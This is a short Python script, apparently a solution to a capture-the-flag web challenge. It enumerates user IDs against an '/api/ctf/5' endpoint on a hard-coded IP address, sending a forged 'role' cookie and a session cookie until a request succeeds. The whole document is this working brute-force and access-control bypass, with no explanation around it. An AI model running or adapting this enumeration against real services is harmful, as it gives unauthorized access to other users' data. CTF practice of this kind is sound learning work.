 import requests
import json
uid = 100336889
headers = {
    'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
    'Accept-Encoding': 'gzip, deflate',
    'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7',
    'Cache-Control': 'no-cache',
    'Cookie': 'session=eyJ1aWQiOiIxMTc0Mzg1NyJ9.X5Qc6A.XzQn6qqS0iOxVhrptH4y1WxyL04; role=ee11cbb19052e40b07aac0ca060c23ee',
    'Host': '45.113.201.36',
    'Pragma': 'no-cache',
    'Proxy-Connection': 'keep-alive',
    'Referer': 'http://45.113.201.36/start.html',
    'Upgrade-Insecure-Requests': '1',
    'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36'
}
while 1:
    r = requests.get("http://45.113.201.36/api/ctf/5?uid=" + str(uid), headers = headers)
    a = json.loads(r.text)
    print(a)
    uid += 1
    if a['code']==200:
        break